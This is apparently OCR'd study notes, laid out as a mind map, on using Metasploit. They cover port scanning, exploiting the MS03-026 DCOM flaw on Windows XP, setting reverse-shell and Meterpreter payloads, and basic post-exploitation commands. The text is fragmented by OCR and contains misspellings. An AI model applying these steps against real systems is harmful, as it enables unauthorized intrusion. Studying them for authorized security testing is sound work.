 MetaSploit
01
MSF>
work with A module:
STEP1 > search
<dcom>
search
exploit >
search dcom
result: ranked table of
available exploits for
<keyword>
STEP2 use
<name>
port scanning:
use
auxiliary/scanner/ports
can/tcp
required VS optional
> set RPORTS
1-500
> set RHOSTS
target ip
> set THREADS
conver to
multi-threaded
10
prompt is changed
to: msf>auxiliary tcp>
STEP3 >
show options
present current
configurations
run the
module: >run
set an EXPLOIT
finish
success
open LPORT
the listen port
set a PAYLOAD
example
set PAYLOAD
windows/bind_shell/rev
erse_tcp
connect to LPORT
send the payload
use LOFFSET
vulnerability
allow for:
cleanup
remote code execution
examples
Exploiting Buffer
Overrun In RPC
Interface - MS03-026
download:
dcom
use: dcom target_id
target_ip
confirm connection
victim
machine: windo
ws XP
netstat -n
shows
connections: which
connection_id?
1 which protocol ?
TCP status?
ESTABLISHED local
computer:
ip+ports remote_comp
uter: same
ipconfig
show the i.p
attacker ip shown up
commands
type <file> - print the
text file
the msf structure
plugins
libraries
tools
modules
Nops
Aux
Encoders
exploits
payloads
interface
interfaces
msf cli
msf gui
msf web
msf console
msfd
armitage
nMap
-sV -n
service fingerprint
find list of open ports
find the running
services and their
version
NEXT STEP: search
for vulerability for
each service
using a framework
VS do it
yourself: research/dow
nload/compile
download:
dcom.c
compile: g
cc file -o
using the framework
decoupling of exploit
and the payload
example for payloads
adduser
exec
reverse tcp
the MeterPreter
client - server module
the server running
on the victim's
machine
reverse tcp
LHOST should be set
after a connection
the victim is
connecting back to
us - and form a
new session with the
attacker MeterPreter
example
set
windows/meterpreter/r
everce_tcp
commands
getuid
current logged in user
getpid
current process we
stand on
sysinfo
local language
arch ?
O.S ?
ps
all existing processes